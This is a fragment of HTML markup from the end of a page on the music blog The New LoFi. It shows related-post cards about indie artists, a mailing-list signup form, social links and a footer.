aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/03/TheDrovers-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">The first single from the posthumous release of Mike Kirkpatrick&#039;s Drovers Unlimited Orchestra</h2></div></div></a><a href="https://thenewlofi.com/biig-piigs-new-single-since-the-release-of-bubblegum-is-an-absolute-banger/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/12/biigpiig-hires-336x220.gif" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Biig Piig&#039;s new single since the release of &quot;Bubblegum&quot; is an absolute banger</h2></div></div></a><a href="https://thenewlofi.com/the-somewhere-mix-by-xavier-borghini/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/05/2019-06-JUN-whatwearelisteningto-724x474-336x250.png" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">The &quot;Somewhere&quot; mix by Xavier Borghini</h2></div></div></a><a href="https://thenewlofi.com/has-natalie-bergman-made-god-rock-cool-again/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2022/01/NatalieBergman-01-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Has Natalie Bergman made God-rock cool again?</h2></div></div></a><a href="https://thenewlofi.com/californian-songwriter-and-guitarist-paul-castelluzzo-releases-a-fuzzy-new-psychedelic-album/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2022/08/Paul_Castelluzzo-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Californian songwriter and guitarist, Paul Castelluzzo, releases a fuzzy new psychedelic album</h2></div></div></a><a href="https://thenewlofi.com/toby-driver-talks-talk-talk-is-locked-toby-driver-talks-talk-talk/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/03/Toby_Driver_2018_promo_print-2000x1200-336x250.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Toby Driver Talks Talk Talk</h2></div></div></a><a href="https://thenewlofi.com/gerryjams-harmless/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/06/Screen-Shot-2018-06-07-at-22.47.58.png" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">gerryjams - Harmless</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>